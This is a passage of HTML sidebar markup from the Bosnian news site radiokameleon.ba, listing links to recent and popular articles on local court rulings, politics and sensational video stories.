			<span class="date meta-item tie-icon">8 sati ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sutra Dan žalosti u Kalesiji zbog dženaze Aldine Jahić" href="https://radiokameleon.ba/sutra-dan-zalosti-u-kalesiji-zbog-dzenaze-aldine-jahic/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/aldina-jahic-fb-nov2025-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/sutra-dan-zalosti-u-kalesiji-zbog-dzenaze-aldine-jahic/">Sutra Dan žalosti u Kalesiji zbog dženaze Aldine Jahić</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 sati ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sedam godina zatvora za Safeta Handanagića zbog trgovine narkoticima" href="https://radiokameleon.ba/sedam-godina-zatvora-za-safeta-handanagica-zbog-trgovine-narkoticima/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/sud-bihac-1692788566-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/sedam-godina-zatvora-za-safeta-handanagica-zbog-trgovine-narkoticima/">Sedam godina zatvora za Safeta Handanagića zbog trgovine narkoticima</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 sati ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="CIK kaznio SNSD sa 30.000 KM zbog Dodikovog govora na skupu u Istočnom Sarajevu" href="https://radiokameleon.ba/cik-kaznio-snsd-sa-30-000-km-zbog-dodikovog-govora-na-skupu-u-istocnom-sarajevu/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/579716647_18323092195244393_2676493964449588749_n-e1762812881778-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/cik-kaznio-snsd-sa-30-000-km-zbog-dodikovog-govora-na-skupu-u-istocnom-sarajevu/">CIK kaznio SNSD sa 30.000 KM zbog Dodikovog govora na skupu u Istočnom Sarajevu</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 sati ranije</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-5-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2019/01/sda-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/">Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/01/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2018/07/muskarac-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/">VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/07/2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="U stogodišnjem somu pronašli kosti i odličja SS-ovca (VIDEO)" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2020/11/ogromni-som-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/